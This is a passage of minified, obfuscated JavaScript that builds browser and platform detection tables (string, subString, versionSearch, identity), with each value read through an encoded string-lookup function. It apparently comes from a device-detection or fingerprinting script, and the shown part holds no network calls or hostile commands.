bec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(44,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(53,4)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(57,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(60,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(65,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(69,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(76,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(147,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(190,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{prop:td_l,identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(212,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(215,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(258,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(267,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null)}];
this.td_q=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_v=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(369,11)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_